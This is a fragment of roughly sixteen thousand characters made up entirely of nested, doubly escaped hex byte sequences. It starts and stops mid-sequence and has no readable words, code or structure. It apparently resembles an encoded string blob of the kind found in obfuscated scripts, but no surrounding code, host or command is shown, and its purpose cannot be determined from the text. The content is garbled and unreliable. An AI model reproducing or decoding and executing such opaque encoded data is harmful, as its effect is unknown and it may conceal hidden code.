c\x5c\x53\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x6b\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x32\x5c\x5c\x6d\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x6d\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x6d\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x48\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x5a\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x65\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x71\x5c\x5c\x50\x5c\x5c\x59\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x36\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x36\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x35\x5c\x5c\x31\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x35\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x67\x5c\x5c\x36\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c\x35\x5c\x5c\x4b\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x35\x5c\x5c\x31\x66\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x35\x5c\x5c\x31\x66\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x67\x5c\x5c\x36\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c\x35\x5c\x5c\x4b\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x34\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x38\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x5a\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x31\x67\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x35\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x31\x68\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x35\x5c\x5c\x31\x69\x5c\x5c\x35\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x30\x5c\x5c\x76\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x75\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x68\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x35\x5c\x5c\x31\x69\x5c\x5c\x35\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x71\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x36\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x30\x5c\x5c\x76\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x37\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x33\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x4a\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x36\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x46\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x46\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x71\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x31\x34\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x33\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x33\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x31\x38\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x71\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x6d\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x31\x72\x5c\x5c\x33\x5c\x5c\x5a\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x5a\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x33\x5c\x5c\x77\x5c\x5c\x38\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x36\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x31\x62\x5c\x5c\x